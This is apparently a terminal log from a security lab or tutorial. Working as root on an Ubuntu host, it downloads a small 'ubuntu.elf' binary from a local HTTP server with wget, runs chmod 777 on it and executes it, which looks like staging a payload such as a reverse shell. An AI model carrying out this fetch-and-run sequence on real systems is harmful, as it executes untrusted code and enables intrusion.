 root@ubuntu:~# wget http://192.168.3.239:8000/ubuntu.elf
--2023-08-31 23:46:06--  http://192.168.3.239:8000/ubuntu.elf
Connecting to 192.168.3.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘ubuntu.elf’
ubuntu.elf          100%[===================>]     250  --.-KB/s    in 0s
2023-08-31 23:46:06 (1.03 MB/s) - ‘ubuntu.elf’ saved [250/250]
root@ubuntu:~# chmod 777 ubuntu.elf
root@ubuntu:~# ./ubuntu.elf